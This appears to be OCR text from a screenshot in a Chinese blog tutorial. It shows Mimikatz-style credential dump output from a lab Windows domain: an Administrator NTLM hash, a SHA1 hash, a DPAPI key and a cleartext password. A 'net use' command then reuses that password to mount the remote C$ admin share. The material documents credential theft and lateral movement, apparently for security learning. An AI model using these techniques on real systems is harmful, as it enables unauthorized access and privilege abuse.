 Authentication Id : 0 ; 282670 (00000000:0004502e)
Session           : Interactive from 1
User Name         : administrator
Domain            : TEST
Logon Server      : WIN2016
Logon Time        : 2021/9/13 19:12:08
SID               : S-1-5-21-1881770925-2329070215-2699684154-500
msv :
[00000005] Primary
* Username : Administrator
* Domain   : TEST
* NTLM     : 744684a13e20d3ba6834088bf52c9ee2
* SHA1     : c23ed2b1a955ae19dff22f1cd5e7558fba531afb
* DPAPI    : 07f1ca0f625ff8dc392d9cab64cbb691
tspkg :
wdigest :
* Username : Administrator
* Domain   : TEST
* Password : (null)
kerberos :
* Username : administrator
* Domain   : TEST.COM
* Password : (null)
ssp :
[00000000]
* Username : administrator
* Domain   : test.com
* Password : zhuzhuxiaobao
credman :
搜索"快速访问"
选择管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\administrator>net use \\win2016\c$ /user:"test.com\administrator" "zhuzhuxiaobao"
命令成功完成。
C:\Users\administrator>
@51CTO博客